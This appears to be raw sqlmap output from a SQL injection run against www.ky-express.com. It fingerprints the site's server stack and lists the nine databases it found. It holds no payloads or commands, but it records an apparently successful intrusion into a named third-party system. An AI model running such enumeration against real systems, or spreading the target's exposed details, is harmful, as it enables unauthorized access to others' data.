 [10:50:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[10:50:53] [INFO] fetching database names
[10:50:53] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:50:53] [INFO] the SQL query used returns 9 entries
[10:50:54] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:50:54] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:50:54] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:50:55] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:50:55] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:50:55] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:50:55] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:50:56] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:50:56] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:50:59] [DEBUG] performed 10 queries in 5.96 seconds
available databases [9]:
[*] 20131231
[*] ESSMC_KYE_BASE
[*] kydb14
[*] KYMISSOFT
[*] master
[*] model
[*] msdb
[*] ShawWebDb
[*] tempdb
[10:50:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 91 times
[10:50:59] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.ky-express.com'
[*] shutting down at 10:50:59